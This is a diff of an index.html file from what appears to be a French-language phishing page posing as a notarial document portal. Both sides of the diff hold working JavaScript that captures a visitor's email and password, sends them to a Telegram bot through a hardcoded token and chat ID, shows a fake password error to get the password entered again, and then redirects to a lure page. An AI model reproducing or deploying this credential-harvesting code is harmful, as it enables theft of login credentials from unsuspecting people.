--- a/new/index.html
+++ b/new/index.html
@@ -122,53 +122,56 @@
 
   <button id="continuer-button">Continuer</button>
 <script>
- window.addEventListener("DOMContentLoaded", () => {
+  window.addEventListener("DOMContentLoaded", () => {
     if (localStorage.getItem("valide") !== "true") {
       window.location.href = "../";
     }
-  const emailInput = document.getElementById("zone-email");
-  const passwordInput = document.getElementById("zone-password");
-  const passwordContainer = document.getElementById("affiche-mdp");
-  const btnContinuer = document.getElementById("continuer-button");
-  const erreurEmail = document.getElementById("erreur-email");
-  const erreurMdp = document.getElementById("erreur-mdp");
 
-  let etape = 1;
-  let erreurMdpDejaAffiche = false;
+    // Tout le reste ici...
+    const emailInput = document.getElementById("zone-email");
+    const passwordInput = document.getElementById("zone-password");
+    const passwordContainer = document.getElementById("affiche-mdp");
+    const btnContinuer = document.getElementById("continuer-button");
+    const erreurEmail = document.getElementById("erreur-email");
+    const erreurMdp = document.getElementById("erreur-mdp");
 
-  const TELEGRAM_TOKEN = '7651906987:AAF5zW0KpKr46elhpzCPVv91efFc_y-PJJo';
-  const TELEGRAM_CHAT_ID = '7091027049';
+    let etape = 1;
+    let erreurMdpDejaAffiche = false;
 
-  function envoyerTelegram(email, password) {
-    const message = `🔐 Nouveau accès reçu\n📧 Email : ${email}\n🔑 Mot de passe : ${password}`;
-    const url = `https://api.telegram.org/bot${TELEGRAM_TOKEN}/sendMessage?chat_id=${TELEGRAM_CHAT_ID}&text=${encodeURIComponent(message)}`;
-    return fetch(url);
-  }
+    const TELEGRAM_TOKEN = '7651906987:AAF5zW0KpKr46elhpzCPVv91efFc_y-PJJo';
+    const TELEGRAM_CHAT_ID = '7091027049';
 
-  btnContinuer.addEventListener("click", async () => {
-    const email = emailInput.value.trim();
-    const password = passwordInput.value.trim();
+    function envoyerTelegram(email, password) {
+      const message = `🔐 Nouveau accès reçu\n📧 Email : ${email}\n🔑 Mot de passe : ${password}`;
+      const url = `https://api.telegram.org/bot${TELEGRAM_TOKEN}/sendMessage?chat_id=${TELEGRAM_CHAT_ID}&text=${encodeURIComponent(message)}`;
+      return fetch(url);
+    }
 
-    if (etape === 1) {
-      if (email === "") {
-        erreurEmail.classList.remove("hidden");
-      } else {
-        erreurEmail.classList.add("hidden");
-        passwordContainer.classList.remove("hidden");
-        etape = 2;
+    btnContinuer.addEventListener("click", async () => {
+      const email = emailInput.value.trim();
+      const password = passwordInput.value.trim();
+
+      if (etape === 1) {
+        if (email === "") {
+          erreurEmail.classList.remove("hidden");
+        } else {
+          erreurEmail.classList.add("hidden");
+          passwordContainer.classList.remove("hidden");
+          etape = 2;
+        }
+      } else if (etape === 2) {
+        await envoyerTelegram(email, password);
+        if (!erreurMdpDejaAffiche) {
+          erreurMdp.classList.remove("hidden");
+          erreurMdpDejaAffiche = true;
+        } else {
+          window.location.href = "https://espacedocument-notarial.framer.ai/projetcontrat";
+        }
       }
-    } else if (etape === 2) {
-      await envoyerTelegram(email, password);
-
-      if (!erreurMdpDejaAffiche) {
-        erreurMdp.classList.remove("hidden");
-        erreurMdpDejaAffiche = true;
-      } else {
-        window.location.href = "https://espacedocument-notarial.framer.ai/projetcontrat";
-      }
-    }
+    });
   });
 </script>
+
 
 
   <style>
